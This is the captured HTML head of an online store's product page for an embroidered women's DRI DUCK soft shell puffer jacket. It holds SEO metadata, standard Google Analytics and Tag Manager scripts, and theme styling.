

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/
body_size: 87714
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.brandco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered | BRANDco.</title>
	<meta name="description" content="Description: 90/10 polyester/spandex Bonded softshell upper body and sleeves 100% polyester channel puffer with 3 oz. polyfill Water-resistant Three-piece hood with scuba collar and inside drawcords Adjustable cuffs Zippered hand pockets" />
	<link rel="canonical" href="https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/","url":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#primaryimage"},"image":{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#primaryimage"},"thumbnailUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","breadcrumb":{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#primaryimage","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Ben Kinney | DRI DUCK &#8211; Women&#8217;s Vista Soft Shell Puffer Embroidered"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="BKDDWVSSPE" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.brandco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.brandco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.brandco.com\/product\/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.brandco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.brandco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.brandco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.brandco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.brandco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
